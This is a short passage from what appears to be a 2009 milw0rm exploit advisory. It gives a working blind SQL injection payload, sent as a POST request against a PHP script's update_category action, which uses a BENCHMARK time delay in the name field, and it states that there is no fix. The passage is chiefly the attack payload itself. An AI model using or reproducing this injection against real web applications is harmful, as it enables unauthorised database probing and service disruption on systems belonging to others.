
'/tmp/file.php

Send it as a POST packet:

action=update_category&id=9999&name=blabla' 
WHERE 1=0 OR IF(ASCII(CHAR(97)) = 
97,BENCHMARK(10000000000,null),null)%23

*********************************************
[+] Fix

No fix.

*********************************************
# milw0rm.com [2009-09-10]
